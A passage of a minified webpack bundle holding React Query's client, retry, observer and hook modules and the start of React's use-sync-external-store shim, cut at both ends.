t=this;this.unsubscribeFocus=a.j.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onFocus(),t.queryCache.onFocus())}),this.unsubscribeOnline=u.N.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onOnline(),t.queryCache.onOnline())})},e.unmount=function(){var t,e;null==(t=this.unsubscribeFocus)||t.call(this),null==(e=this.unsubscribeOnline)||e.call(this)},e.isFetching=function(t,e){var n=(0,i.I6)(t,e)[0];return n.fetching=!0,this.queryCache.findAll(n).length},e.isMutating=function(t){return this.mutationCache.findAll((0,r.Z)({},t,{fetching:!0})).length},e.getQueryData=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state.data},e.getQueriesData=function(t){return this.getQueryCache().findAll(t).map(function(t){return[t.queryKey,t.state.data]})},e.setQueryData=function(t,e,n){var r=(0,i._v)(t),o=this.defaultQueryOptions(r);return this.queryCache.build(this,o).setData(e,n)},e.setQueriesData=function(t,e,n){var r=this;return l.V.batch(function(){return r.getQueryCache().findAll(t).map(function(t){var i=t.queryKey;return[i,r.setQueryData(i,e,n)]})})},e.getQueryState=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state},e.removeQueries=function(t,e){var n=(0,i.I6)(t,e)[0],r=this.queryCache;l.V.batch(function(){r.findAll(n).forEach(function(t){r.remove(t)})})},e.resetQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=this.queryCache,f=(0,r.Z)({},a,{active:!0});return l.V.batch(function(){return c.findAll(a).forEach(function(t){t.reset()}),o.refetchQueries(f,u)})},e.cancelQueries=function(t,e,n){var r=this,o=(0,i.I6)(t,e,n),s=o[0],a=o[1],u=void 0===a?{}:a;return void 0===u.revert&&(u.revert=!0),Promise.all(l.V.batch(function(){return r.queryCache.findAll(s).map(function(t){return t.cancel(u)})})).then(i.ZT).catch(i.ZT)},e.invalidateQueries=function(t,e,n){var o,s,a,u=this,c=(0,i.I6)(t,e,n),f=c[0],h=c[1],d=(0,r.Z)({},f,{active:null==(o=null!=(s=f.refetchActive)?s:f.active)||o,inactive:null!=(a=f.refetchInactive)&&a});return l.V.batch(function(){return u.queryCache.findAll(f).forEach(function(t){t.invalidate()}),u.refetchQueries(d,h)})},e.refetchQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=Promise.all(l.V.batch(function(){return o.queryCache.findAll(a).map(function(t){return t.fetch(void 0,(0,r.Z)({},u,{meta:{refetchPage:null==a?void 0:a.refetchPage}}))})})).then(i.ZT);return(null==u?void 0:u.throwOnError)||(c=c.catch(i.ZT)),c},e.fetchQuery=function(t,e,n){var r=(0,i._v)(t,e,n),o=this.defaultQueryOptions(r);void 0===o.retry&&(o.retry=!1);var s=this.queryCache.build(this,o);return s.isStaleByTime(o.staleTime)?s.fetch(o):Promise.resolve(s.state.data)},e.prefetchQuery=function(t,e,n){return this.fetchQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.fetchInfiniteQuery=function(t,e,n){var r=(0,i._v)(t,e,n);return r.behavior=(0,c.Gm)(),this.fetchQuery(r)},e.prefetchInfiniteQuery=function(t,e,n){return this.fetchInfiniteQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.cancelMutations=function(){var t=this;return Promise.all(l.V.batch(function(){return t.mutationCache.getAll().map(function(t){return t.cancel()})})).then(i.ZT).catch(i.ZT)},e.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},e.executeMutation=function(t){return this.mutationCache.build(this,t).execute()},e.getQueryCache=function(){return this.queryCache},e.getMutationCache=function(){return this.mutationCache},e.getDefaultOptions=function(){return this.defaultOptions},e.setDefaultOptions=function(t){this.defaultOptions=t},e.setQueryDefaults=function(t,e){var n=this.queryDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.queryKey)});n?n.defaultOptions=e:this.queryDefaults.push({queryKey:t,defaultOptions:e})},e.getQueryDefaults=function(t){var e;return t?null==(e=this.queryDefaults.find(function(e){return(0,i.to)(t,e.queryKey)}))?void 0:e.defaultOptions:void 0},e.setMutationDefaults=function(t,e){var n=this.mutationDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.mutationKey)});n?n.defaultOptions=e:this.mutationDefaults.push({mutationKey:t,defaultOptions:e})},e.getMutationDefaults=function(t){var e;return t?null==(e=this.mutationDefaults.find(function(e){return(0,i.to)(t,e.mutationKey)}))?void 0:e.defaultOptions:void 0},e.defaultQueryOptions=function(t){if(null==t?void 0:t._defaulted)return t;var e=(0,r.Z)({},this.defaultOptions.queries,this.getQueryDefaults(null==t?void 0:t.queryKey),t,{_defaulted:!0});return!e.queryHash&&e.queryKey&&(e.queryHash=(0,i.Rm)(e.queryKey,e)),e},e.defaultQueryObserverOptions=function(t){return this.defaultQueryOptions(t)},e.defaultMutationOptions=function(t){return(null==t?void 0:t._defaulted)?t:(0,r.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(null==t?void 0:t.mutationKey),t,{_defaulted:!0})},e.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},t}()},22295:function(t,e,n){"use strict";n.d(e,{DV:function(){return l},LE:function(){return a},m4:function(){return c}});var r=n(62780),i=n(82017),o=n(94422);function s(t){return Math.min(1e3*Math.pow(2,t),3e4)}function a(t){return"function"==typeof(null==t?void 0:t.cancel)}var u=function(t){this.revert=null==t?void 0:t.revert,this.silent=null==t?void 0:t.silent};function l(t){return t instanceof u}var c=function(t){var e,n,l,c,f=this,h=!1;this.abort=t.abort,this.cancel=function(t){return null==e?void 0:e(t)},this.cancelRetry=function(){h=!0},this.continueRetry=function(){h=!1},this.continue=function(){return null==n?void 0:n()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(t,e){l=t,c=e});var d=function(e){f.isResolved||(f.isResolved=!0,null==t.onSuccess||t.onSuccess(e),null==n||n(),l(e))},p=function(e){f.isResolved||(f.isResolved=!0,null==t.onError||t.onError(e),null==n||n(),c(e))};!function l(){var c;if(!f.isResolved){try{c=t.fn()}catch(t){c=Promise.reject(t)}e=function(t){if(!f.isResolved&&(p(new u(t)),null==f.abort||f.abort(),a(c)))try{c.cancel()}catch(t){}},f.isTransportCancelable=a(c),Promise.resolve(c).then(d).catch(function(e){if(!f.isResolved){var a,u,c=null!=(a=t.retry)?a:3,d=null!=(u=t.retryDelay)?u:s,g="function"==typeof d?d(f.failureCount,e):d,y=!0===c||"number"==typeof c&&f.failureCount<c||"function"==typeof c&&c(f.failureCount,e);if(h||!y){p(e);return}f.failureCount++,null==t.onFail||t.onFail(f.failureCount,e),(0,o.Gh)(g).then(function(){if(!r.j.isFocused()||!i.N.isOnline())return new Promise(function(e){n=e,f.isPaused=!0,null==t.onPause||t.onPause()}).then(function(){n=void 0,f.isPaused=!1,null==t.onContinue||t.onContinue()})}).then(function(){h?p(e):l()})}})}}()}},7144:function(t,e,n){"use strict";n.d(e,{l:function(){return r}});var r=function(){function t(){this.listeners=[]}var e=t.prototype;return e.subscribe=function(t){var e=this,n=t||function(){};return this.listeners.push(n),this.onSubscribe(),function(){e.listeners=e.listeners.filter(function(t){return t!==n}),e.onUnsubscribe()}},e.hasListeners=function(){return this.listeners.length>0},e.onSubscribe=function(){},e.onUnsubscribe=function(){},t}()},82601:function(){},94422:function(t,e,n){"use strict";n.d(e,{A4:function(){return w},G9:function(){return P},Gh:function(){return x},I6:function(){return h},Kp:function(){return l},PN:function(){return a},Q$:function(){return function t(e,n){if(e===n)return e;var r=Array.isArray(e)&&Array.isArray(n);if(r||b(e)&&b(n)){for(var i=r?e.length:Object.keys(e).length,o=r?n:Object.keys(n),s=o.length,a=r?[]:{},u=0,l=0;l<s;l++){var c=r?l:o[l];a[c]=t(e[c],n[c]),a[c]===e[c]&&u++}return i===s&&u===i?e:a}return n}},Rm:function(){return g},SE:function(){return s},VS:function(){return m},X7:function(){return p},ZT:function(){return o},_v:function(){return c},_x:function(){return d},lV:function(){return f},mc:function(){return u},sk:function(){return i},to:function(){return v},yF:function(){return y}});var r=n(31966),i="undefined"==typeof window;function o(){}function s(t,e){return"function"==typeof t?t(e):t}function a(t){return"number"==typeof t&&t>=0&&t!==1/0}function u(t){return Array.isArray(t)?t:[t]}function l(t,e){return Math.max(t+(e||0)-Date.now(),0)}function c(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{queryKey:t,queryFn:e}):(0,r.Z)({},e,{queryKey:t}):t}function f(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{mutationKey:t,mutationFn:e}):(0,r.Z)({},e,{mutationKey:t}):"function"==typeof t?(0,r.Z)({},e,{mutationFn:t}):(0,r.Z)({},t)}function h(t,e,n){return S(t)?[(0,r.Z)({},e,{queryKey:t}),n]:[t||{},e]}function d(t,e){var n=t.active,r=t.exact,i=t.fetching,o=t.inactive,s=t.predicate,a=t.queryKey,u=t.stale;if(S(a)){if(r){if(e.queryHash!==g(a,e.options))return!1}else if(!v(e.queryKey,a))return!1}var l=!0===n&&!0===o||null==n&&null==o?"all":!1===n&&!1===o?"none":(null!=n?n:!o)?"active":"inactive";if("none"===l)return!1;if("all"!==l){var c=e.isActive();if("active"===l&&!c||"inactive"===l&&c)return!1}return("boolean"!=typeof u||e.isStale()===u)&&("boolean"!=typeof i||e.isFetching()===i)&&(!s||!!s(e))}function p(t,e){var n=t.exact,r=t.fetching,i=t.predicate,o=t.mutationKey;if(S(o)){if(!e.options.mutationKey)return!1;if(n){if(y(e.options.mutationKey)!==y(o))return!1}else if(!v(e.options.mutationKey,o))return!1}return("boolean"!=typeof r||"loading"===e.state.status===r)&&(!i||!!i(e))}function g(t,e){return((null==e?void 0:e.queryKeyHashFn)||y)(t)}function y(t){return JSON.stringify(u(t),function(t,e){return b(e)?Object.keys(e).sort().reduce(function(t,n){return t[n]=e[n],t},{}):e})}function v(t,e){return function t(e,n){return e===n||typeof e==typeof n&&!!e&&!!n&&"object"==typeof e&&"object"==typeof n&&!Object.keys(n).some(function(r){return!t(e[r],n[r])})}(u(t),u(e))}function m(t,e){if(t&&!e||e&&!t)return!1;for(var n in t)if(t[n]!==e[n])return!1;return!0}function b(t){if(!O(t))return!1;var e=t.constructor;if(void 0===e)return!0;var n=e.prototype;return!!(O(n)&&n.hasOwnProperty("isPrototypeOf"))}function O(t){return"[object Object]"===Object.prototype.toString.call(t)}function S(t){return"string"==typeof t||Array.isArray(t)}function x(t){return new Promise(function(e){setTimeout(e,t)})}function w(t){Promise.resolve().then(t).catch(function(t){return setTimeout(function(){throw t})})}function P(){if("function"==typeof AbortController)return new AbortController}},68774:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return i.Hydrate},MutationCache:function(){return r.MutationCache},QueryCache:function(){return r.QueryCache},QueryClient:function(){return r.QueryClient},QueryClientProvider:function(){return i.QueryClientProvider},useInfiniteQuery:function(){return i.useInfiniteQuery},useMutation:function(){return i.useMutation},useQuery:function(){return i.useQuery},useQueryClient:function(){return i.useQueryClient}});var r=n(26950);n.o(r,"Hydrate")&&n.d(e,{Hydrate:function(){return r.Hydrate}}),n.o(r,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return r.QueryClientProvider}}),n.o(r,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return r.useInfiniteQuery}}),n.o(r,"useMutation")&&n.d(e,{useMutation:function(){return r.useMutation}}),n.o(r,"useQuery")&&n.d(e,{useQuery:function(){return r.useQuery}}),n.o(r,"useQueryClient")&&n.d(e,{useQueryClient:function(){return r.useQueryClient}});var i=n(62033)},62033:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return I},QueryClientProvider:function(){return d},useInfiniteQuery:function(){return T},useMutation:function(){return S},useQuery:function(){return N},useQueryClient:function(){return h}});var r,i=n(89577),o=n(30967).unstable_batchedUpdates;i.V.setBatchNotifyFunction(o);var s=n(29928),a=console;(0,s.E)(a);var u=n(75271),l=u.createContext(void 0),c=u.createContext(!1);function f(t){return t&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=l),window.ReactQueryClientContext):l}var h=function(){var t=u.useContext(f(u.useContext(c)));if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},d=function(t){var e=t.client,n=t.contextSharing,r=void 0!==n&&n,i=t.children;u.useEffect(function(){return e.mount(),function(){e.unmount()}},[e]);var o=f(r);return u.createElement(c.Provider,{value:r},u.createElement(o.Provider,{value:e},i))},p=n(31966),g=n(94422),y=n(46576),v=n(89490),m=n(7144),b=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.setOptions(n),r.bindMethods(),r.updateResult(),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)},n.setOptions=function(t){this.options=this.client.defaultMutationOptions(t)},n.onUnsubscribe=function(){if(!this.listeners.length){var t;null==(t=this.currentMutation)||t.removeObserver(this)}},n.onMutationUpdate=function(t){this.updateResult();var e={listeners:!0};"success"===t.type?e.onSuccess=!0:"error"===t.type&&(e.onError=!0),this.notify(e)},n.getCurrentResult=function(){return this.currentResult},n.reset=function(){this.currentMutation=void 0,this.updateResult(),this.notify({listeners:!0})},n.mutate=function(t,e){return this.mutateOptions=e,this.currentMutation&&this.currentMutation.removeObserver(this),this.currentMutation=this.client.getMutationCache().build(this.client,(0,p.Z)({},this.options,{variables:void 0!==t?t:this.options.variables})),this.currentMutation.addObserver(this),this.currentMutation.execute()},n.updateResult=function(){var t=this.currentMutation?this.currentMutation.state:(0,v.R)(),e=(0,p.Z)({},t,{isLoading:"loading"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset});this.currentResult=e},n.notify=function(t){var e=this;i.V.batch(function(){e.mutateOptions&&(t.onSuccess?(null==e.mutateOptions.onSuccess||e.mutateOptions.onSuccess(e.currentResult.data,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(e.currentResult.data,null,e.currentResult.variables,e.currentResult.context)):t.onError&&(null==e.mutateOptions.onError||e.mutateOptions.onError(e.currentResult.error,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(void 0,e.currentResult.error,e.currentResult.variables,e.currentResult.context))),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)})})},e}(m.l);function O(t,e,n){return"function"==typeof e?e.apply(void 0,n):"boolean"==typeof e?e:!!t}function S(t,e,n){var r=u.useRef(!1),o=u.useState(0)[1],s=(0,g.lV)(t,e,n),a=h(),l=u.useRef();l.current?l.current.setOptions(s):l.current=new b(a,s);var c=l.current.getCurrentResult();u.useEffect(function(){r.current=!0;var t=l.current.subscribe(i.V.batchCalls(function(){r.current&&o(function(t){return t+1})}));return function(){r.current=!1,t()}},[]);var f=u.useCallback(function(t,e){l.current.mutate(t,e).catch(g.ZT)},[]);if(c.error&&O(void 0,l.current.options.useErrorBoundary,[c.error]))throw c.error;return(0,p.Z)({},c,{mutate:f,mutateAsync:c.mutate})}var x=n(62780),w=n(22295),P=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.options=n,r.trackedProps=[],r.selectError=null,r.bindMethods(),r.setOptions(n),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},n.onSubscribe=function(){1===this.listeners.length&&(this.currentQuery.addObserver(this),C(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},n.onUnsubscribe=function(){this.listeners.length||this.destroy()},n.shouldFetchOnReconnect=function(){return k(this.currentQuery,this.options,this.options.refetchOnReconnect)},n.shouldFetchOnWindowFocus=function(){return k(this.currentQuery,this.options,this.options.refetchOnWindowFocus)},n.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},n.setOptions=function(t,e){var n=this.options,r=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled)throw Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=n.queryKey),this.updateQuery();var i=this.hasListeners();i&&R(this.currentQuery,r,this.options,n)&&this.executeFetch(),this.updateResult(e),i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||this.options.staleTime!==n.staleTime)&&this.updateStaleTimeout();var o=this.computeRefetchInterval();i&&(this.currentQuery!==r||this.options.enabled!==n.enabled||o!==this.currentRefetchInterval)&&this.updateRefetchInterval(o)},n.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,e);return this.createResult(n,e)},n.getCurrentResult=function(){return this.currentResult},n.trackResult=function(t,e){var n=this,r={},i=function(t){n.trackedProps.includes(t)||n.trackedProps.push(t)};return Object.keys(t).forEach(function(e){Object.defineProperty(r,e,{configurable:!1,enumerable:!0,get:function(){return i(e),t[e]}})}),(e.useErrorBoundary||e.suspense)&&i("error"),r},n.getNextResult=function(t){var e=this;return new Promise(function(n,r){var i=e.subscribe(function(e){e.isFetching||(i(),e.isError&&(null==t?void 0:t.throwOnError)?r(e.error):n(e))})})},n.getCurrentQuery=function(){return this.currentQuery},n.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},n.refetch=function(t){return this.fetch((0,p.Z)({},t,{meta:{refetchPage:null==t?void 0:t.refetchPage}}))},n.fetchOptimistic=function(t){var e=this,n=this.client.defaultQueryObserverOptions(t),r=this.client.getQueryCache().build(this.client,n);return r.fetch().then(function(){return e.createResult(r,n)})},n.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},n.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return(null==t?void 0:t.throwOnError)||(e=e.catch(g.ZT)),e},n.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!g.sk&&!this.currentResult.isStale&&(0,g.PN)(this.options.staleTime)){var e=(0,g.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime);this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},e+1)}},n.computeRefetchInterval=function(){var t;return"function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.currentResult.data,this.currentQuery):null!=(t=this.options.refetchInterval)&&t},n.updateRefetchInterval=function(t){var e=this;this.clearRefetchInterval(),this.currentRefetchInterval=t,!g.sk&&!1!==this.options.enabled&&(0,g.PN)(this.currentRefetchInterval)&&0!==this.currentRefetchInterval&&(this.refetchIntervalId=setInterval(function(){(e.options.refetchIntervalInBackground||x.j.isFocused())&&e.executeFetch()},this.currentRefetchInterval))},n.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval(this.computeRefetchInterval())},n.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},n.clearStaleTimeout=function(){this.staleTimeoutId&&(clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0)},n.clearRefetchInterval=function(){this.refetchIntervalId&&(clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0)},n.createResult=function(t,e){var n,r,i=this.currentQuery,o=this.options,a=this.currentResult,u=this.currentResultState,l=this.currentResultOptions,c=t!==i,f=c?t.state:this.currentQueryInitialState,h=c?this.currentResult:this.previousQueryResult,d=t.state,p=d.dataUpdatedAt,y=d.error,v=d.errorUpdatedAt,m=d.isFetching,b=d.status,O=!1,S=!1;if(e.optimisticResults){var x=this.hasListeners(),w=!x&&C(t,e),P=x&&R(t,i,e,o);(w||P)&&(m=!0,p||(b="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&(null==h?void 0:h.isSuccess)&&"error"!==b)n=h.data,p=h.dataUpdatedAt,b=h.status,O=!0;else if(e.select&&void 0!==d.data){if(a&&d.data===(null==u?void 0:u.data)&&e.select===this.selectFn)n=this.selectResult;else try{this.selectFn=e.select,n=e.select(d.data),!1!==e.structuralSharing&&(n=(0,g.Q$)(null==a?void 0:a.data,n)),this.selectResult=n,this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}}else n=d.data;if(void 0!==e.placeholderData&&void 0===n&&("loading"===b||"idle"===b)){if((null==a?void 0:a.isPlaceholderData)&&e.placeholderData===(null==l?void 0:l.placeholderData))r=a.data;else if(r="function"==typeof e.placeholderData?e.placeholderData():e.placeholderData,e.select&&void 0!==r)try{r=e.select(r),!1!==e.structuralSharing&&(r=(0,g.Q$)(null==a?void 0:a.data,r)),this.selectError=null}catch(t){(0,s.j)().error(t),this.selectError=t}void 0!==r&&(b="success",n=r,S=!0)}return this.selectError&&(y=this.selectError,n=this.selectResult,v=Date.now(),b="error"),{status:b,isLoading:"loading"===b,isSuccess:"success"===b,isError:"error"===b,isIdle:"idle"===b,data:n,dataUpdatedAt:p,error:y,errorUpdatedAt:v,failureCount:d.fetchFailureCount,errorUpdateCount:d.errorUpdateCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>f.dataUpdateCount||d.errorUpdateCount>f.errorUpdateCount,isFetching:m,isRefetching:m&&"loading"!==b,isLoadingError:"error"===b&&0===d.dataUpdatedAt,isPlaceholderData:S,isPreviousData:O,isRefetchError:"error"===b&&0!==d.dataUpdatedAt,isStale:E(t,e),refetch:this.refetch,remove:this.remove}},n.shouldNotifyListeners=function(t,e){if(!e)return!0;var n=this.options,r=n.notifyOnChangeProps,i=n.notifyOnChangePropsExclusions;if(!r&&!i||"tracked"===r&&!this.trackedProps.length)return!0;var o="tracked"===r?this.trackedProps:r;return Object.keys(t).some(function(n){var r=t[n]!==e[n],s=null==o?void 0:o.some(function(t){return t===n}),a=null==i?void 0:i.some(function(t){return t===n});return r&&!a&&(!o||s)})},n.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,g.VS)(this.currentResult,e)){var n={cache:!0};(null==t?void 0:t.listeners)!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(n.listeners=!0),this.notify((0,p.Z)({},n,t))}},n.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(null==e||e.removeObserver(this),t.addObserver(this))}},n.onQueryUpdate=function(t){var e={};"success"===t.type?e.onSuccess=!0:"error"!==t.type||(0,w.DV)(t.error)||(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},n.notify=function(t){var e=this;i.V.batch(function(){t.onSuccess?(null==e.options.onSuccess||e.options.onSuccess(e.currentResult.data),null==e.options.onSettled||e.options.onSettled(e.currentResult.data,null)):t.onError&&(null==e.options.onError||e.options.onError(e.currentResult.error),null==e.options.onSettled||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},e}(m.l);function C(t,e){return!1!==e.enabled&&!t.state.dataUpdatedAt&&!("error"===t.state.status&&!1===e.retryOnMount)||t.state.dataUpdatedAt>0&&k(t,e,e.refetchOnMount)}function k(t,e,n){if(!1!==e.enabled){var r="function"==typeof n?n(t):n;return"always"===r||!1!==r&&E(t,e)}return!1}function R(t,e,n,r){return!1!==n.enabled&&(t!==e||!1===r.enabled)&&(!n.suspense||"error"!==t.state.status)&&E(t,n)}function E(t,e){return t.isStaleByTime(e.staleTime)}var L=u.createContext((r=!1,{clearReset:function(){r=!1},reset:function(){r=!0},isReset:function(){return r}}));function j(t,e){var n=u.useRef(!1),r=u.useState(0)[1],o=h(),s=u.useContext(L),a=o.defaultQueryObserverOptions(t);a.optimisticResults=!0,a.onError&&(a.onError=i.V.batchCalls(a.onError)),a.onSuccess&&(a.onSuccess=i.V.batchCalls(a.onSuccess)),a.onSettled&&(a.onSettled=i.V.batchCalls(a.onSettled)),a.suspense&&("number"!=typeof a.staleTime&&(a.staleTime=1e3),0===a.cacheTime&&(a.cacheTime=1)),(a.suspense||a.useErrorBoundary)&&!s.isReset()&&(a.retryOnMount=!1);var l=u.useState(function(){return new e(o,a)})[0],c=l.getOptimisticResult(a);if(u.useEffect(function(){n.current=!0,s.clearReset();var t=l.subscribe(i.V.batchCalls(function(){n.current&&r(function(t){return t+1})}));return l.updateResult(),function(){n.current=!1,t()}},[s,l]),u.useEffect(function(){l.setOptions(a,{listeners:!1})},[a,l]),a.suspense&&c.isLoading)throw l.fetchOptimistic(a).then(function(t){var e=t.data;null==a.onSuccess||a.onSuccess(e),null==a.onSettled||a.onSettled(e,null)}).catch(function(t){s.clearReset(),null==a.onError||a.onError(t),null==a.onSettled||a.onSettled(void 0,t)});if(c.isError&&!s.isReset()&&!c.isFetching&&O(a.suspense,a.useErrorBoundary,[c.error,l.getCurrentQuery()]))throw c.error;return"tracked"===a.notifyOnChangeProps&&(c=l.trackResult(c,a)),c}function N(t,e,n){return j((0,g._v)(t,e,n),P)}var A=n(97404),F=function(t){function e(e,n){return t.call(this,e,n)||this}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){t.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},n.setOptions=function(e,n){t.prototype.setOptions.call(this,(0,p.Z)({},e,{behavior:(0,A.Gm)()}),n)},n.getOptimisticResult=function(e){return e.behavior=(0,A.Gm)(),t.prototype.getOptimisticResult.call(this,e)},n.fetchNextPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:null==t?void 0:t.pageParam}}})},n.fetchPreviousPage=function(t){var e;return this.fetch({cancelRefetch:null==(e=null==t?void 0:t.cancelRefetch)||e,throwOnError:null==t?void 0:t.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:null==t?void 0:t.pageParam}}})},n.createResult=function(e,n){var r,i,o,s,a,u,l=e.state,c=t.prototype.createResult.call(this,e,n);return(0,p.Z)({},c,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,A.Qy)(n,null==(r=l.data)?void 0:r.pages),hasPreviousPage:(0,A.ZF)(n,null==(i=l.data)?void 0:i.pages),isFetchingNextPage:l.isFetching&&(null==(o=l.fetchMeta)?void 0:null==(s=o.fetchMore)?void 0:s.direction)==="forward",isFetchingPreviousPage:l.isFetching&&(null==(a=l.fetchMeta)?void 0:null==(u=a.fetchMore)?void 0:u.direction)==="backward"})},e}(P);function T(t,e,n){return j((0,g._v)(t,e,n),F)}var I=function(t){var e,n,r,i=t.children,o=t.options;return e=t.state,n=h(),(r=u.useRef(o)).current=o,u.useMemo(function(){e&&function(t,e,n){if("object"==typeof e&&null!==e){var r=t.getMutationCache(),i=t.getQueryCache(),o=e.mutations||[],s=e.queries||[];o.forEach(function(e){var i;r.build(t,(0,p.Z)({},null==n?void 0:null==(i=n.defaultOptions)?void 0:i.mutations,{mutationKey:e.mutationKey}),e.state)}),s.forEach(function(e){var r,o=i.get(e.queryHash);if(o){o.state.dataUpdatedAt<e.state.dataUpdatedAt&&o.setState(e.state);return}i.build(t,(0,p.Z)({},null==n?void 0:null==(r=n.defaultOptions)?void 0:r.queries,{queryKey:e.queryKey,queryHash:e.queryHash}),e.state)})}}(n,e,r.current)},[n,e]),i}},71953:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(75271),i="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},o=r.useState,s=r.useEffect,a=r.useLayoutEffect,u=r.useDebugValue;function l(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!i(t,n)}catch(t){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),r=o({inst:{value:n,getSnapshot:e}}),i=r[0].inst,c=r[1];return a(function(){i.value=n,i.getSnapshot=e,l(i)&&c({inst:i})},[t,n,e]),s(function(){return l(i)&&c({inst:i}),t(function(){l(i)&&c({inst:i})})},[t]),u(n),n};e.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:c},48626:function(t,e,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
